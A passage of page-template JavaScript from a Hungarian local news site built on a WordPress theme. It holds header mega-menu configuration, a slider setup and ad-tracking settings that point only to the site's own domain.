title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_146';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_146');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_146","tdc_css_class":"tdi_146","tdc_css_class_style":"tdi_146_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_182';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_182');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_182","tdc_css_class":"tdi_182","tdc_css_class_style":"tdi_182_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

jQuery(document).ready(function() {
    jQuery("#tdi_229").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_229 .prevButton"),
        navNextSelector: jQuery("#tdi_229 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});</script> <script>var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_vc_column_text","style_general_header_menu_in_more","style_general_header_menu","style_general_header_user","style_general_header_weather","style_general_search_form","style_general_header_mega_menu","style_general_module_header","style_general_menu_active3","style_general_socials","style_general_social3","style_general_inline_text","style_general_single_title","style_general_title_tag","style_bg_space","style_general_module_loop","style_specific_tds_module_loop_1_style","style_general_block_slide","style_general_button","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script> <script id="dbgads-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/mizumiskolc.hu\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/mizumiskolc.hu\/linkout\/"};</script> <script defer src="https://mizumiskolc.hu/wp-content/cache/autoptimize/js/autoptimize_ccf43a33f030812718e4d5756610cb5b.js"></script></body></html>